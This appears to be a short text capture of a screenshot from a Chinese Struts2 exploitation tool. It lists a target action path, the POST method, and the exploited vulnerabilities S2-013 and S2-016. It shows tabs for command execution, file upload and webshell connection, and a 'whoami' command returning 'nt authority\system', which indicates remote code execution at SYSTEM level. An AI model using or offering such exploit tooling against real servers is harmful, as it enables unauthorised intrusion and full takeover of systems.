 菊花: h /ahsffyww/Default.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami
★K8cmd-> whoami
nt authority\system